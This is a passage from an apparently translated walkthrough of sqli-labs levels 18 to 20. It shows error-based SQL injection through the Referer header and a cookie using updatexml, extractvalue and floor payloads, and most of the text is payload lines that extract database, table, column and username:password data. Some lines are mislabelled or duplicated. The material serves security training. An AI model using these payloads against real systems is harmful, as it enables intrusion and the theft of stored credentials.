
User id, user name and password:
Because the statement limits the length of the output characters, the user name and password have to explode one by one.
' and (select updatexml(1,concat(0x7e,(select concat(username,0x3a,password) from users limit 0,1),0x7e),1)) or '1'='1

2. Use ExtractValue() to inject errors:
The injection form is as follows: 'and extractvalue (1, payload) or' 1 '='1'.
Warehouse Name:
' and extractvalue(1, concat(0x7e,(select database()),0x7e)) or '1'='1
Table name of security:
' and extractvalue(1, concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema = database()),0x7e)) or '1'='1
All field names for users:
' and extractvalue(1, concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema = database() and table_name="users"),0x7e)) or '1'='1
User id, user name and password:
Because the statement limits the length of the output characters, the user name and password have to explode one by one.
' and extractvalue(1, concat(0x7e,(select concat(username,0x3a,password) from users limit 0,1),0x7e)) or '1'='1
3. Use floor() to inject error messages:
The injection form is as follows: and (select 1 from (select count(*), concat((payload),floor(rand(0)*2))x from xxxx group by x)a) or '1'='1 '.
Warehouse Name:
' and (select 1 from (select count(*), concat((select database()),floor (rand(0)*2))x from information_schema.tables group by x)a) or '1'='1
Table name of security:
' and (select 1 from (select count(*), concat((select table_name from information_schema.tables where table_schema = database() limit 1,1),floor (rand(0)*2))x from information_schema.tables group by x)a) or '1'='1
All field names for users:
' and (select 1 from (select count(*), concat((select column_name from information_schema.columns where table_schema = database() and table_name = 'users' limit 1,1),floor (rand(0)*2))x from information_schema.tables group by x)a) or '1'='1
User id, user name and password:
Because the statement limits the length of the output characters, the user name and password have to explode one by one.
' and (select 1 from (select count(*), concat((select concat(username,0x3a,password) from users limit 0,1),floor (rand(0)*2))x from information_schema.tables group by x)a) or '1'='1
Less 19 POST-Header Injections-Referer Field-Error Based
Like the previous level, this level filters the user's input.
However, after entering the correct user name and password:
Similarly, according to this ECHO, we can consider http header injection, but this time the injection point should be Referer.
We enter ':

According to the error near ('192.168.48.1 '), we can guess that its sql statement should be insert into table values ('referer', 'IP'), and we can judge whether the closing method is'.
Now we can get the information we want through error injection:
1. Use updatexml to inject errors:
Warehouse Name:
' and (select updatexml(1,concat(0x7e,(select database()),0x7e),1)) or '1'='1
Table name of security:
' and (select updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema = database()),0x7e),1)) or '1'='1
All field names for users:
' and (select updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema = database() and table_name='users'),0x7e),1)) or '1'='1
User id, user name and password:
Because the statement limits the length of the output characters, the user name and password have to explode one by one.
' and (select updatexml(1,concat(0x7e,(select concat(username,0x3a,password) from users limit 0,1),0x7e),1)) or '1'='1
2. Use ExtractValue() to inject errors:
Warehouse Name:
' and extractvalue(1, concat(0x7e,(select database()),0x7e)) or '1'='1
Table name of security:
' and extractvalue(1, concat(0x7e,(select database()),0x7e)) or '1'='1
All field names for users:
' and extractvalue(1, concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema = database()),0x7e)) or '1'='1
User id, user name and password:
Because the statement limits the length of the output characters, the user name and password have to explode one by one.
' and extractvalue(1, concat(0x7e,(select concat(username,0x3a,password) from users limit 0,1),0x7e)) or '1'='1
3. Use floor() to inject error messages:
Warehouse Name:
' and (select 1 from (select count(*), concat((select database()),floor (rand(0)*2))x from information_schema.tables group by x)a) or '1'='1
Table name of security:
' and (select 1 from (select count(*), concat((select table_name from information_schema.tables where table_schema = database() limit 1,1),floor (rand(0)*2))x from information_schema.tables group by x)a) or '1'='1
All field names for users:
' and (select 1 from (select count(*), concat((select column_name from information_schema.columns where table_schema = database() and table_name = 'users' limit 1,1),floor (rand(0)*2))x from information_schema.tables group by x)a) or '1'='1
User id, user name and password:
Because the statement limits the length of the output characters, the user name and password have to explode one by one.
' and (select 1 from (select count(*), concat((select concat(username,0x3a,password) from users limit 0,1),floor (rand(0)*2))x from information_schema.tables group by x)a) or '1'='1
Less 20 POST-Cookie Injections-Uagent Field-Error Based
After entering the correct user name and password:

Found a Delete Your Cookie! Press the key. Click to return to the login page.
We can boldly guess that this level should be related to cookie s.
After the cookie, enter \:

If an error is reported, it can be determined that the injection point is cooike and the closing mode is' '.
Similarly, like the previous two levels, we use error injection to obtain the information we want.
1. Use updatexml to inject errors:
Warehouse Name:
' and (select updatexml(1,concat(0x7e,(select database()),0x7e),1)) or '1'='1
Table name of security:
' and (select updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema = database()),0x7e),1)) or '1'='1
All field names for users:
' and (select updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema = database() and table_name='users'),0x7e),1)) or '1'='1
User id, user name and password:
Because the statement limits the length of the output characters, the user name and password have to explode one by one.
' and (select updatexml(1,concat(0x7e,(select concat(username,0x3a,password) from users limit 0,1),0x7e),1)) or '1'='1
2. Use ExtractValue() to inject errors:
Warehouse Name:
' and extractvalue(1, concat(0x7e,(select database()),0x7e)) or '1'='1
Table name of security:
' and extractvalue(1, concat(0x7e,(select database()),0x7e)) or '1'='1
All field names for users:
' and extractvalue(1, concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema = database()),0x7e)) or '1'='1
User id, user name and password:
Because the statement limits the length of the output characters, the user name and password have to explode one by one.
' and extractvalue(1, concat(0x7e,(select concat(username,0x3a,password) from users limit 0,1),0x7e)) or '1'='1
3. Use floor() to inject error messages:
Warehouse Name:
' and (select 1 from (select count(*), concat((select database()),floor (rand(0)*2))x from information_schema.tables group by x)a) or '1'='1
Table name of security:
' and (select 1 from (select count(*), concat((select table_name from information_schema.tables where table_schema = database() limit 1,1),floor (rand(0)*2))x from information_schema.tables group by x)a) or '1'='1
All field names for users:
' and (select 1 from (select count(*), concat((select column_name from information_schema.columns where table_schema = database() and table_name = 'users' limit 1,1),floor (rand(0)*2))x from information_schema.tables group by x)a) or '1'='1
User id, user name and password:
Because the statement limits the length of the output characters, the user name and password have to explode one by one.
' and (select 1 from (select count(*), concat((select concat(username,0x3a,password) from users limit 0,1),floor (rand(0)*2))x from information_schema.tables group by x)a) or '1'='1